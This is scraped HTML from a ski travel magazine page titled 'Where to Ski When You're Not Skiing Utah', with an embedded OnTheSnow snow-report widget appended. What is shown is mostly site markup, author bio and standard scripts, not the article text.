				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fwhere-to-ski-when-youre-not-skiing-utah%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2019%2F12%2FSunValley_Lower-College.jpg&#038;description=Where%20to%20Ski%20When%20You%E2%80%99re%20Not%20Skiing%20Utah" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fwhere-to-ski-when-youre-not-skiing-utah%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fwhere-to-ski-when-youre-not-skiing-utah%2F&#038;name=Where%20to%20Ski%20When%20You%E2%80%99re%20Not%20Skiing%20Utah" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Where%20to%20Ski%20When%20You%E2%80%99re%20Not%20Skiing%20Utah&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fwhere-to-ski-when-youre-not-skiing-utah%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w" data-sizes="(max-width: 339px) 100vw, 339px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/mendocino-california/" class="image-link media-ratio ratio-is-custom" title="Mendocino Magic: A Coastal California Adventure"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/05/mendo-tiny.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/mendocino-california/">Mendocino Magic: A Coastal California Adventure</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/park-city-staycation/" class="image-link media-ratio ratio-is-custom" title="Park City Staycation Guide for Outdoor Adventurers"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_parkcitydining.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_parkcitydining.jpg 1000w, https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_parkcitydining-300x199.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="Park City Dining Getaways"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/park-city-staycation/">Park City Staycation Guide for Outdoor Adventurers</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/where-to-ski-when-youre-not-skiing-utah/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fwhere-to-ski-when-youre-not-skiing-utah%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Where to Ski When You\u2019re Not Skiing Utah","url":"https:\/\/sportsguidemag.com\/where-to-ski-when-youre-not-skiing-utah\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2019\/12\/SunValley_Lower-College.jpg","width":705,"height":340},"datePublished":"2019-12-19T14:03:49-07:00","dateModified":"2019-12-31T01:06:51-07:00","author":{"@type":"Person","name":"Jenny Willden","url":"https:\/\/sportsguidemag.com\/author\/jenny-willden\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/where-to-ski-when-youre-not-skiing-utah\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/adventure\/","name":"Adventure"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/adventure\/osg-travel\/","name":"Travel"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/where-to-ski-when-youre-not-skiing-utah\/","name":"Where to Ski When You\u2019re Not Skiing Utah"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6935
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" 